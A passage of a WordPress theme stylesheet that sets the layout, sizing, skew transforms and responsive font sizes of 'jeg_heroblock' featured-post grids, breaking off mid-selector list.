.jeg_heroblock_10 .jeg_hero_item_4 {
    top: 33.333333333%;
    left: 33.333333333%
}

.jeg_heroblock_10 .jeg_hero_item_5 {
    top: 33.333333333%;
    left: 66.666666666%
}

.jeg_heroblock_10 .jeg_hero_item_6 {
    top: 66.666666666%;
    left: 0
}

.jeg_heroblock_10 .jeg_hero_item_7 {
    top: 66.666666666%;
    left: 33.333333333%
}

.jeg_heroblock_11 .jeg_heroblock_wrapper {
    height: 540px
}

.jeg_heroblock_11 .jeg_hero_item_2 {
    width: 38%;
    height: 50%;
    left: 0
}

.jeg_heroblock_11 .jeg_hero_item_3 {
    width: 38%;
    height: 50%;
    top: 50%;
    left: 0
}

.jeg_heroblock_11 .jeg_hero_item_1 {
    width: 35%;
    height: 100%;
    left: 38%
}

.jeg_heroblock_11 .jeg_hero_item_4,
.jeg_heroblock_11 .jeg_hero_item_5 {
    width: 27%;
    left: 73%
}

.jeg_heroblock_11 .jeg_hero_item_4 {
    top: 0;
    height: 40%
}

.jeg_heroblock_11 .jeg_hero_item_5 {
    top: 40%;
    height: 60%
}

.jeg_heroblock_11 .jeg_hero_item_1 .jeg_post_title {
    font-size: 24px
}

.jeg_heroblock_12 .jeg_heroblock_wrapper {
    height: 540px
}

.jeg_heroblock_12 .jeg_hero_item_1 {
    width: 35%;
    height: 100%;
    left: 0
}

.jeg_heroblock_12 .jeg_hero_item_2,
.jeg_heroblock_12 .jeg_hero_item_3 {
    width: 38%;
    height: 50%;
    left: 35%;
    top: 0
}

.jeg_heroblock_12 .jeg_hero_item_3 {
    top: 50%
}

.jeg_heroblock_12 .jeg_hero_item_4,
.jeg_heroblock_12 .jeg_hero_item_5 {
    width: 27%;
    left: 73%
}

.jeg_heroblock_12 .jeg_hero_item_4 {
    top: 0;
    height: 60%
}

.jeg_heroblock_12 .jeg_hero_item_5 {
    top: 60%;
    height: 40%
}

.jeg_heroblock_12 .jeg_hero_item_1 .jeg_post_title {
    font-size: 24px
}

.jeg_heroblock_13 .jeg_heroblock_wrapper {
    height: 430px
}

.jeg_heroblock_13 .jeg_post {
    width: 100%;
    height: 100%;
    top: 0;
    left: 0
}

.jeg_heroblock_13.jeg_hero_style_1 .jeg_postblock_content {
    bottom: 40px;
    left: 40px;
    width: 50%
}

@media screen and (min-width:768px) {
    .jeg_heroblock_13.jeg_col_2o3.jeg_hero_style_1 .jeg_postblock_content {
        bottom: 10px;
        left: 20px;
        right: 20px;
        width: auto
    }
    .jeg_heroblock_13.jeg_hero_style_4 .jeg_postblock_content {
        padding: 25px 30px 20px
    }
    .jeg_heroblock_13.jeg_col_3o3.jeg_hero_style_4 .jeg_post_info {
        width: 80%
    }
    .jeg_heroblock_13.jeg_hero_style_6 .jeg_postblock_content {
        padding: 0 30px 30px
    }
    .jeg_heroblock_13.jeg_col_2o3.jeg_hero_style_2 .jeg_post_info,
    .jeg_heroblock_13.jeg_col_2o3.jeg_hero_style_3 .jeg_postblock_content,
    .jeg_heroblock_13.jeg_col_2o3.jeg_hero_style_5 .jeg_postblock_content,
    .jeg_heroblock_13.jeg_col_2o3.jeg_hero_style_6 .jeg_postblock_content,
    .jeg_heroblock_13.jeg_col_2o3.jeg_hero_style_7 .jeg_postblock_content {
        width: 70%
    }
}

.jeg_heroblock_13.jeg_hero_style_2 .jeg_postblock_content {
    bottom: 20px;
    left: 40px;
    right: 40px
}

.jeg_heroblock_13.jeg_hero_style_2 .jeg_post_info {
    width: 50%
}

.jeg_heroblock_13.jeg_hero_style_3 .jeg_postblock_content {
    top: 30px;
    left: 30px;
    width: 50%
}

.jeg_heroblock_13.jeg_hero_style_5 .jeg_postblock_content,
.jeg_heroblock_13.jeg_hero_style_6 .jeg_postblock_content {
    width: 50%
}

.jeg_heroblock_13.jeg_hero_style_7 .jeg_postblock_content {
    bottom: 40px;
    left: 40px;
    width: 45%;
    padding: 30px
}

.jeg_heroblock_13.jeg_hero_style_7 .jeg_post_title {
    margin: 20px 0 15px
}

.jeg_heroblock_skew {
    overflow: hidden
}

.jeg_heroblock_skew .jeg_heroblock_wrapper {
    height: 350px;
    margin-left: -3% !important;
    margin-right: -3% !important;
    transform: skewX(-7deg)
}

.jeg_heroblock_skew[data-margin="30"] .jeg_heroblock_wrapper {
    margin-left: calc(-5% - 30px) !important;
    margin-right: -5% !important
}

.jeg_heroblock_skew[data-margin="30"] .jeg_hero_item_1 .jeg_postblock_content {
    margin-left: calc(5% + 40px)
}

.jeg_heroblock_skew .jeg_postformat_icon:after {
    top: 20px;
    right: 30px
}

.jeg_heroblock_skew .jeg_hero_item_2 .jeg_postformat_icon:after {
    margin-right: 8%
}

.jeg_heroblock_skew .jeg_postblock_content {
    margin: 0 6% 0 4%;
    z-index: 3;
    transform: skewX(7deg)
}

.jeg_heroblock_skew .jeg_postformat_icon:after {
    transform: skewX(7deg)
}

.jeg_heroblock_skew .jeg_hero_item_1 .jeg_postblock_content {
    margin-left: 8%
}

.jeg_heroblock_skew .jeg_thumb a>div {
    transform: skewX(7deg) scale(1.1)
}

.jeg_heroblock_skew .jeg_hero_item_1 {
    width: 50%;
    top: 0;
    bottom: 0;
    left: 1px
}

.jeg_heroblock_skew .jeg_hero_item_2 {
    width: 50%;
    top: 0;
    bottom: 0;
    left: 50%
}

.jeg_heroblock_skew.jeg_hero_style_1 .jeg_thumb {
    transform: matrix(1, 0, 0, 1, -40, 0)
}

.jeg_heroblock_skew.jeg_hero_style_1 .jeg_post:hover .jeg_thumb {
    transform: matrix(1, 0, 0, 1, 0, 0)
}

.jeg_heroblock_skew.jeg_hero_style_1 .jeg_post_category,
.jeg_heroblock_skew.jeg_hero_style_1 .jeg_post_title {
    transform: matrix(1, 0, 0, 1, 0, 25)
}

.jeg_heroblock_skew.jeg_hero_style_1 .jeg_post_meta {
    transform: matrix(1, 0, 0, 1, 0, 30)
}

.jeg_heroblock_skew.jeg_hero_style_1 .jeg_post:hover .jeg_post_category,
.jeg_heroblock_skew.jeg_hero_style_1 .jeg_post:hover .jeg_post_meta,
.jeg_heroblock_skew.jeg_hero_style_1 .jeg_post:hover .jeg_post_title {
    transform: matrix(1, 0, 0, 1, 0, 0)
}

.jeg_heroblock_skew.jeg_hero_style_1 .jeg_postblock_content {
    left: 10px;
    max-width: 600px
}

.jeg_heroblock_skew.jeg_hero_style_1 .jeg_hero_item_1 .jeg_postblock_content {
    left: 40px
}

.jeg_heroblock_skew.jeg_hero_style_2 .jeg_postblock_content {
    height: 100%
}

.jeg_heroblock_skew.jeg_hero_style_3 .jeg_thumb a:after {
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    border: 0;
    transform: scale(1)
}

.jeg_heroblock_skew.jeg_hero_style_3 .jeg_thumb a>div {
    transform: matrix(1, 0, 0, 1, 0, 0)
}

.jeg_heroblock_skew.jeg_hero_style_3 .jeg_post:hover .jeg_thumb a>div {
    transform: matrix(1, 0, 0, 1, -40, 0)
}

.jeg_heroblock_skew.jeg_hero_style_3 .jeg_hero_item_1 .jeg_block_container:after {
    left: -4%
}

.jeg_heroblock_skew.jeg_hero_style_3 .jeg_hero_item_2 .jeg_block_container:after {
    right: -4%
}

.jeg_heroblock_skew.jeg_hero_style_4 .jeg_postblock_content {
    background: transparent;
    max-width: 96%
}

.jeg_heroblock_skew.jeg_hero_style_4 .jeg_postblock_content:before {
    content: "";
    position: absolute;
    top: 0;
    left: -10%;
    right: -10%;
    height: 100%;
    background: rgba(0, 0, 0, .7);
    z-index: -1
}

.jeg_heroblock_skew.jeg_hero_style_5 .jeg_post:hover .jeg_thumb {
    transform: matrix(1.08024, 0, 0, 1.08024, 0, 0)
}

.jeg_heroblock_skew.jeg_hero_style_5 .jeg_postblock_content {
    width: auto;
    transform: matrix(1, 0, .122785, 1, 0, -103)
}

@media only screen and (max-width:568px) {
    .jeg_heropost_1 .jeg_pl_sm_2 {
        margin-bottom: 20px
    }
    .jeg_heropost_1 .jeg_pl_sm_2 .jeg_post_title {
        font-size: 1em
    }
}

@media only screen and (max-width:1024px) {
    .jeg_heroblock_1 .jeg_heroblock_wrapper,
    .jeg_heroblock_2 .jeg_heroblock_wrapper,
    .jeg_heroblock_6 .jeg_heroblock_wrapper,
    .jeg_heroblock_8 .jeg_heroblock_wrapper {
        height: 412px
    }
    .jeg_heroblock_3 .jeg_heroblock_wrapper,
    .jeg_heroblock_4 .jeg_heroblock_wrapper,
    .jeg_heroblock_5 .jeg_heroblock_wrapper,
    .jeg_heroblock_7 .jeg_heroblock_wrapper,
    .jeg_heroblock_9 .jeg_heroblock_wrapper,
    .jeg_heroblock_13 .jeg_heroblock_wrapper {
        height: 355px
    }
    .jeg_heroblock_10 .jeg_heroblock_wrapper,
    .jeg_heroblock_11 .jeg_heroblock_wrapper,
    .jeg_heroblock_12 .jeg_heroblock_wrapper {
        height: 445px
    }
    .jeg_heroblock_skew .jeg_heroblock_wrapper {
        height: 289px
    }
    .jeg_heroblock_13.jeg_hero_style_1 .jeg_postblock_content {
        left: 30px;
        bottom: 30px
    }
    .jeg_heroblock_13.jeg_hero_style_2 .jeg_postblock_content {
        left: 30px;
        right: 30px
    }
    .jeg_heroblock_13.jeg_hero_style_3 .jeg_postblock_content {
        left: 20px;
        top: 20px
    }
    .jeg_heroblock_skew.jeg_hero_style_1 .jeg_postblock_content {
        left: 0
    }
    .jeg_heroblock_skew.jeg_hero_style_1 .jeg_hero_item_1 .jeg_postblock_content {
        left: 10px
    }
    .jeg_heroblock_6.jeg_hero_style_1 .jeg_heroblock_scroller .jeg_post_category,
    .jeg_heroblock_6.jeg_hero_style_1 .jeg_heroblock_scroller .jeg_post_title {
        transform: translate3d(0, 10px, 0)
    }
    .jeg_hero_style_1 .jeg_postblock_content {
        padding-bottom: 20px
    }
    .jeg_hero_style_2 .jeg_post_info {
        bottom: 20px
    }
    .jeg_hero_style_7 .jeg_post_title {
        font-size: 16px
    }
    .jeg_hero_style_7 .jeg_post_meta {
        font-size: 10px
    }
    .jeg_heroblock_1 .jeg_hero_item_3 .jeg_post_title,
    .jeg_heroblock_1 .jeg_hero_item_4 .jeg_post_title,
    .jeg_heroblock_2 .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_3 .jeg_hero_item_3 .jeg_post_title,
    .jeg_heroblock_3 .jeg_hero_item_4 .jeg_post_title,
    .jeg_heroblock_10 .jeg_hero_item_2 .jeg_post_title,
    .jeg_heroblock_10 .jeg_hero_item_3 .jeg_post_title,
    .jeg_heroblock_10 .jeg_hero_item_4 .jeg_post_title,
    .jeg_heroblock_10 .jeg_hero_item_6 .jeg_post_title,
    .jeg_heroblock_10 .jeg_hero_item_7 .jeg_post_title,
    .jeg_heroblock_11 .jeg_hero_item_4 .jeg_post_title,
    .jeg_heroblock_12 .jeg_hero_item_5 .jeg_post_title {
        font-size: 16px
    }
    .jeg_heroblock_6 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_13 .jeg_post_title,
    .jeg_heroblock_skew .jeg_post_title {
        font-size: 28px;
        line-height: 1.2
    }
    .jeg_hero_style_7 .jeg_postblock_content {
        width: auto;
        right: 20px
    }
    .jeg_heroblock_1.jeg_hero_style_7 .jeg_hero_item_3 .jeg_post_title,
    .jeg_heroblock_1.jeg_hero_style_7 .jeg_hero_item_4 .jeg_post_title,
    .jeg_heroblock_2.jeg_hero_style_7 .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_3.jeg_hero_style_7 .jeg_hero_item_3 .jeg_post_title,
    .jeg_heroblock_3.jeg_hero_style_7 .jeg_hero_item_4 .jeg_post_title,
    .jeg_heroblock_10.jeg_hero_style_7 .jeg_hero_item_2 .jeg_post_title,
    .jeg_heroblock_10.jeg_hero_style_7 .jeg_hero_item_3 .jeg_post_title,
    .jeg_heroblock_10.jeg_hero_style_7 .jeg_hero_item_4 .jeg_post_title,
    .jeg_heroblock_10.jeg_hero_style_7 .jeg_hero_item_6 .jeg_post_title,
    .jeg_heroblock_10.jeg_hero_style_7 .jeg_hero_item_7 .jeg_post_title,
    .jeg_heroblock_11.jeg_hero_style_7 .jeg_hero_item_4 .jeg_post_title,
    .jeg_heroblock_12.jeg_hero_style_7 .jeg_hero_item_5 .jeg_post_title {
        font-size: 12px
    }
    .jeg_heroblock_5.jeg_hero_style_7 .jeg_post_title,
    .jeg_heroblock_8.jeg_hero_style_7 .jeg_post_title,
    .jeg_heroblock_10.jeg_hero_style_7 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_10.jeg_hero_style_7 .jeg_hero_item_5 .jeg_post_title,
    .jeg_heroblock_11.jeg_hero_style_7 .jeg_hero_item_2 .jeg_post_title,
    .jeg_heroblock_11.jeg_hero_style_7 .jeg_hero_item_3 .jeg_post_title,
    .jeg_heroblock_12.jeg_hero_style_7 .jeg_hero_item_2 .jeg_post_title,
    .jeg_heroblock_12.jeg_hero_style_7 .jeg_hero_item_3 .jeg_post_title {
        font-size: 18px
    }
    .jeg_heroblock_1.jeg_hero_style_7 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_2.jeg_hero_style_7 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_3.jeg_hero_style_7 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_4.jeg_hero_style_7 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_5.jeg_hero_style_7 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_9.jeg_hero_style_7 .jeg_post_title,
    .jeg_heroblock_11.jeg_hero_style_7 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_12.jeg_hero_style_7 .jeg_hero_item_1 .jeg_post_title {
        font-size: 20px
    }
    .jeg_heroblock_skew.jeg_hero_style_7 .jeg_post_title {
        font-size: 22px;
        line-height: 1.3
    }
    .jeg_heroblock_6.jeg_hero_style_7 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_13.jeg_hero_style_7 .jeg_post_title {
        font-size: 24px;
        line-height: 1.4
    }
}

@media only screen and (max-width:768px) {
    .jeg_heropost_1 {
        display: block
    }
    .jeg_heropost_1>div {
        padding: 0
    }
    .jeg_heropost_1 .jeg_postbig {
        width: 100%;
        margin-bottom: 30px
    }
    .jeg_heropost_1 .jeg_postsmall.left {
        width: 50%;
        float: left;
        margin-right: 10%
    }
    .jeg_heropost_1 .jeg_postsmall.right {
        width: 40%;
        float: left
    }
    .jeg_heropost_1 .jeg_pl_sm_2 .jeg_post_title {
        font-size: 20px;
        line-height: 1.3
    }
    .jeg_heropost_1 .jeg_pl_sm_2 {
        margin-bottom: 30px
    }
    .jeg_heroblock_1 .jeg_heroblock_wrapper,
    .jeg_heroblock_2 .jeg_heroblock_wrapper,
    .jeg_heroblock_6 .jeg_heroblock_wrapper,
    .jeg_heroblock_8 .jeg_heroblock_wrapper {
        height: 350px
    }
    .jeg_heroblock_3 .jeg_heroblock_wrapper,
    .jeg_heroblock_4 .jeg_heroblock_wrapper,
    .jeg_heroblock_5 .jeg_heroblock_wrapper,
    .jeg_heroblock_7 .jeg_heroblock_wrapper,
    .jeg_heroblock_9 .jeg_heroblock_wrapper,
    .jeg_heroblock_13 .jeg_heroblock_wrapper {
        height: 300px
    }
    .jeg_heroblock_10 .jeg_heroblock_wrapper,
    .jeg_heroblock_11 .jeg_heroblock_wrapper,
    .jeg_heroblock_12 .jeg_heroblock_wrapper {
        height: 380px
    }
    .jeg_heroblock_skew .jeg_heroblock_wrapper {
        height: 260px
    }
    .jeg_heroblock .jeg_post_category {
        font-size: 10px
    }
    .jeg_heroblock .jeg_post_category a {
        font-size: inherit
    }
    .jeg_hero_style_7 .jeg_postblock_content {
        width: auto;
        padding: 18px 12px 10px;
        bottom: 8px;
        left: 8px;
        right: 8px
    }
    .jeg_hero_style_7 .jeg_post_title {
        margin-top: 15px
    }
    .jeg_heroblock_1.jeg_hero_style_7 .jeg_heroblock_scroller .jeg_post_meta,
    .jeg_heroblock_2.jeg_hero_style_7 .jeg_heroblock_scroller .jeg_post_meta,
    .jeg_heroblock_3.jeg_hero_style_7 .jeg_heroblock_scroller .jeg_post_meta,
    .jeg_heroblock_6.jeg_hero_style_7 .jeg_heroblock_scroller .jeg_post_meta,
    .jeg_heroblock_10.jeg_hero_style_7 .jeg_post_meta,
    .jeg_heroblock_11.jeg_hero_style_7 .jeg_hero_item_4 .jeg_post_meta,
    .jeg_heroblock_12.jeg_hero_style_7 .jeg_hero_item_5 .jeg_post_meta {
        display: none
    }
    .jeg_heroblock_13.jeg_hero_style_1 .jeg_postblock_content {
        left: 20px;
        bottom: 20px;
        width: 70%
    }
    .jeg_heroblock_13.jeg_hero_style_2 .jeg_postblock_content {
        left: 20px;
        right: 20px
    }
    .jeg_heroblock_13.jeg_hero_style_2 .jeg_post_info {
        bottom: 10px
    }
    .jeg_heroblock_13.jeg_hero_style_3 .jeg_postblock_content {
        left: 20px;
        top: 20px
    }
    .jeg_heroblock_13.jeg_hero_style_7 .jeg_postblock_content {
        bottom: 30px;
        left: 30px;
        padding: 15px 25px
    }
    .jeg_heroblock_skew.jeg_hero_style_3 .jeg_hero_item_1 .jeg_postblock_content {
        left: -10px
    }
    .jeg_heroblock .jeg_post_title {
        font-size: 14px
    }
    .jeg_heroblock .jeg_post_meta {
        font-size: 10px
    }
    .jeg_heroblock_1 .jeg_hero_item_3 .jeg_post_title,
    .jeg_heroblock_1 .jeg_hero_item_4 .jeg_post_title,
    .jeg_heroblock_2 .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_3 .jeg_hero_item_3 .jeg_post_title,
    .jeg_heroblock_3 .jeg_hero_item_4 .jeg_post_title,
    .jeg_heroblock_10 .jeg_hero_item_2 .jeg_post_title,
    .jeg_heroblock_10 .jeg_hero_item_3 .jeg_post_title,
    .jeg_heroblock_10 .jeg_hero_item_4 .jeg_post_title,
    .jeg_heroblock_10 .jeg_hero_item_6 .jeg_post_title,
    .jeg_heroblock_10 .jeg_hero_item_7 .jeg_post_title,
    .jeg_heroblock_11 .jeg_hero_item_4 .jeg_post_title,
    .jeg_heroblock_12 .jeg_hero_item_5 .jeg_post_title {
        font-size: 12px
    }
    .jeg_heroblock_5 .jeg_post_title,
    .jeg_heroblock_8 .jeg_post_title,
    .jeg_heroblock_10 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_10 .jeg_hero_item_5 .jeg_post_title,
    .jeg_heroblock_11 .jeg_hero_item_2 .jeg_post_title,
    .jeg_heroblock_11 .jeg_hero_item_3 .jeg_post_title,
    .jeg_heroblock_12 .jeg_hero_item_2 .jeg_post_title,
    .jeg_heroblock_12 .jeg_hero_item_3 .jeg_post_title {
        font-size: 18px
    }
    .jeg_heroblock_11 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_12 .jeg_hero_item_1 .jeg_post_title {
        font-size: 20px
    }
    .jeg_heroblock_1 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_2 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_3 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_4 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_5 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_9 .jeg_post_title,
    .jeg_heroblock_skew .jeg_post_title {
        font-size: 22px
    }
    .jeg_heroblock_6 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_13 .jeg_post_title {
        font-size: 24px
    }
    .jeg_hero_style_6 .jeg_postblock_content {
        right: 0
    }
    .jeg_heroblock_5.jeg_hero_style_7 .jeg_post_title,
    .jeg_heroblock_8.jeg_hero_style_7 .jeg_post_title,
    .jeg_heroblock_10.jeg_hero_style_7 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_10.jeg_hero_style_7 .jeg_hero_item_5 .jeg_post_title,
    .jeg_heroblock_11.jeg_hero_style_7 .jeg_hero_item_2 .jeg_post_title,
    .jeg_heroblock_11.jeg_hero_style_7 .jeg_hero_item_3 .jeg_post_title,
    .jeg_heroblock_12.jeg_hero_style_7 .jeg_hero_item_2 .jeg_post_title,
    .jeg_heroblock_12.jeg_hero_style_7 .jeg_hero_item_3 .jeg_post_title {
        font-size: 16px
    }
    .jeg_heroblock_1.jeg_hero_style_7 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_2.jeg_hero_style_7 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_3.jeg_hero_style_7 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_4.jeg_hero_style_7 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_5.jeg_hero_style_7 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_9.jeg_hero_style_7 .jeg_post_title,
    .jeg_heroblock_11.jeg_hero_style_7 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_12.jeg_hero_style_7 .jeg_hero_item_1 .jeg_post_title {
        font-size: 18px
    }
    .jeg_heroblock_6.jeg_hero_style_7 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_skew.jeg_hero_style_7 .jeg_post_title {
        font-size: 20px
    }
    .jeg_heroblock_13.jeg_hero_style_7 .jeg_postblock_content {
        width: 50%
    }
    .jeg_heroblock_13.jeg_hero_style_7 .jeg_post_title {
        font-size: 22px
    }
    .jeg_heroblock_skew.jeg_hero_style_1 .jeg_hero_item_1 .jeg_postblock_content {
        left: 0
    }
    .jeg_heroblock .jeg_postformat_icon:after {
        transform: scale(.8);
        top: 10px;
        right: 10px
    }
    .jeg_heroblock_skew .jeg_postformat_icon:after {
        transform: skewX(7deg) scale(.8)
    }
}

@media only screen and (max-width:768px) and (min-width:736px) {
    .jeg_hero_style_1 .jeg_postblock_content {
        padding: 0 20px 20px
    }
    .jeg_hero_style_2 .jeg_postblock_content {
        left: 20px;
        right: 20px
    }
    .jeg_hero_style_2 .jeg_post_info {
        bottom: 15px
    }
    .jeg_hero_style_3 .jeg_postblock_content {
        padding: 20px 20px 0
    }
    .jeg_heroblock_5 .jeg_post_title,
    .jeg_heroblock_8 .jeg_post_title,
    .jeg_heroblock_10 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_10 .jeg_hero_item_5 .jeg_post_title,
    .jeg_heroblock_11 .jeg_hero_item_2 .jeg_post_title,
    .jeg_heroblock_11 .jeg_hero_item_3 .jeg_post_title,
    .jeg_heroblock_12 .jeg_hero_item_2 .jeg_post_title,
    .jeg_heroblock_12 .jeg_hero_item_3 .jeg_post_title {
        font-size: 16px
    }
    .jeg_heroblock_1 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_2 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_3 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_4 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_5 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_9 .jeg_post_title,
    .jeg_heroblock_skew .jeg_post_title {
        font-size: 20px
    }
    .jeg_heroblock_6 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_13 .jeg_post_title {
        font-size: 22px
    }
}

@media only screen and (min-width:736px) and (max-width:1024px) {
    .jeg_heroblock_1.jeg_hero_style_2 .jeg_hero_item_3 .jeg_post_meta,
    .jeg_heroblock_1.jeg_hero_style_2 .jeg_hero_item_4 .jeg_post_meta,
    .jeg_heroblock_2.jeg_hero_style_2 .jeg_heroblock_scroller .jeg_post_meta,
    .jeg_heroblock_3.jeg_hero_style_2 .jeg_hero_item_3 .jeg_post_meta,
    .jeg_heroblock_3.jeg_hero_style_2 .jeg_hero_item_4 .jeg_post_meta,
    .jeg_heroblock_6 .jeg_heroblock_scroller .jeg_post_meta,
    .jeg_heroblock_10.jeg_hero_style_2 .jeg_hero_item_2 .jeg_post_meta,
    .jeg_heroblock_10.jeg_hero_style_2 .jeg_hero_item_3 .jeg_post_meta,
    .jeg_heroblock_10.jeg_hero_style_2 .jeg_hero_item_4 .jeg_post_meta,
    .jeg_heroblock_10.jeg_hero_style_2 .jeg_hero_item_6 .jeg_post_meta,
    .jeg_heroblock_10.jeg_hero_style_2 .jeg_hero_item_7 .jeg_post_meta,
    .jeg_heroblock_11.jeg_hero_style_2 .jeg_hero_item_4 .jeg_post_meta,
    .jeg_heroblock_12.jeg_hero_style_2 .jeg_hero_item_5 .jeg_post_meta {
        display: none
    }
    .jeg_heroblock_1.jeg_hero_style_2 .jeg_hero_item_3 .jeg_post_title,
    .jeg_heroblock_1.jeg_hero_style_2 .jeg_hero_item_4 .jeg_post_title,
    .jeg_heroblock_2.jeg_hero_style_2 .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_3.jeg_hero_style_2 .jeg_hero_item_3 .jeg_post_title,
    .jeg_heroblock_3.jeg_hero_style_2 .jeg_hero_item_4 .jeg_post_title,
    .jeg_heroblock_6 .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_10.jeg_hero_style_2 .jeg_hero_item_2 .jeg_post_title,
    .jeg_heroblock_10.jeg_hero_style_2 .jeg_hero_item_3 .jeg_post_title,
    .jeg_heroblock_10.jeg_hero_style_2 .jeg_hero_item_4 .jeg_post_title,
    .jeg_heroblock_10.jeg_hero_style_2 .jeg_hero_item_6 .jeg_post_title,
    .jeg_heroblock_10.jeg_hero_style_2 .jeg_hero_item_7 .jeg_post_title,
    .jeg_heroblock_11.jeg_hero_style_2 .jeg_hero_item_4 .jeg_post_title,
    .jeg_heroblock_12.jeg_hero_style_2 .jeg_hero_item_5 .jeg_post_title {
        margin-bottom: 0
    }
}

@media only screen and (max-width:767px) {
    .jeg_heroblock {
        margin-bottom: 30px
    }
    .jeg_heropost_1 .jeg_pl_sm_2 .jeg_post_title {
        font-size: 16px;
        line-height: 1.4
    }
}

@media only screen and (max-width:667px) {
    .jeg_heropost_1 .jeg_postsmall.left {
        margin-right: 0;
        padding-right: 15px
    }
    .jeg_heropost_1 .jeg_postsmall.right {
        width: 50%;
        padding-left: 15px
    }
    .jeg_heropost_1 .jeg_pl_md_box {
        margin-bottom: 20px
    }
    .jeg_heropost_1 .jeg_pl_md_box .jeg_post_title {
        font-size: 18px
    }
    .jeg_heroblock_1:not(.tiny-slider) .jeg_heroblock_wrapper,
    .jeg_heroblock_2:not(.tiny-slider) .jeg_heroblock_wrapper,
    .jeg_heroblock_3:not(.tiny-slider) .jeg_heroblock_wrapper,
    .jeg_heroblock_4:not(.tiny-slider) .jeg_heroblock_wrapper,
    .jeg_heroblock_5:not(.tiny-slider) .jeg_heroblock_wrapper,
    .jeg_heroblock_6:not(.tiny-slider) .jeg_heroblock_wrapper,
    .jeg_heroblock_10:not(.tiny-slider) .jeg_heroblock_wrapper,
    .jeg_heroblock_11:not(.tiny-slider) .jeg_heroblock_wrapper,
    .jeg_heroblock_12:not(.tiny-slider) .jeg_heroblock_wrapper {
        height: 440px
    }
    .jeg_heroblock_1:not(.tiny-slider) .jeg_post,
    .jeg_heroblock_2:not(.tiny-slider) .jeg_post,
    .jeg_heroblock_3:not(.tiny-slider) .jeg_post,
    .jeg_heroblock_4:not(.tiny-slider) .jeg_post,
    .jeg_heroblock_5:not(.tiny-slider) .jeg_post,
    .jeg_heroblock_6:not(.tiny-slider) .jeg_post,
    .jeg_heroblock_10:not(.tiny-slider) .jeg_post,
    .jeg_heroblock_11:not(.tiny-slider) .jeg_post,
    .jeg_heroblock_12:not(.tiny-slider) .jeg_post {
        position: relative;
        top: inherit;
        right: inherit;
        bottom: inherit;
        left: inherit
    }
    .jeg_heroblock_1:not(.tiny-slider) .jeg_hero_item_1,
    .jeg_heroblock_2:not(.tiny-slider) .jeg_hero_item_1,
    .jeg_heroblock_3:not(.tiny-slider) .jeg_hero_item_1,
    .jeg_heroblock_4:not(.tiny-slider) .jeg_hero_item_1,
    .jeg_heroblock_5:not(.tiny-slider) .jeg_hero_item_1,
    .jeg_heroblock_6:not(.tiny-slider) .jeg_hero_item_1,
    .jeg_heroblock_10:not(.tiny-slider) .jeg_hero_item_1,
    .jeg_heroblock_11:not(.tiny-slider) .jeg_hero_item_1,
    .jeg_heroblock_12:not(.tiny-slider) .jeg_hero_item_1 {
        width: 100%;
        height: 60%
    }
    .jeg_heroblock_1:not(.tiny-slider) .jeg_heroblock_scroller,
    .jeg_heroblock_2:not(.tiny-slider) .jeg_heroblock_scroller,
    .jeg_heroblock_3:not(.tiny-slider) .jeg_heroblock_scroller,
    .jeg_heroblock_4:not(.tiny-slider) .jeg_heroblock_scroller,
    .jeg_heroblock_5:not(.tiny-slider) .jeg_heroblock_scroller,
    .jeg_heroblock_6:not(.tiny-slider) .jeg_heroblock_scroller,
    .jeg_heroblock_10:not(.tiny-slider) .jeg_heroblock_scroller,
    .jeg_heroblock_11:not(.tiny-slider) .jeg_heroblock_scroller,
    .jeg_heroblock_12:not(.tiny-slider) .jeg_heroblock_scroller {
        white-space: nowrap;
        height: 40%;
        overflow-x: auto;
        overflow-y: hidden;
        z-index: 0;
        -webkit-overflow-scrolling: touch;
        transform: translateZ(0)
    }
    .jeg_heroblock_1:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post,
    .jeg_heroblock_2:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post,
    .jeg_heroblock_3:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post,
    .jeg_heroblock_4:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post,
    .jeg_heroblock_5:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post,
    .jeg_heroblock_6:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post,
    .jeg_heroblock_10:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post,
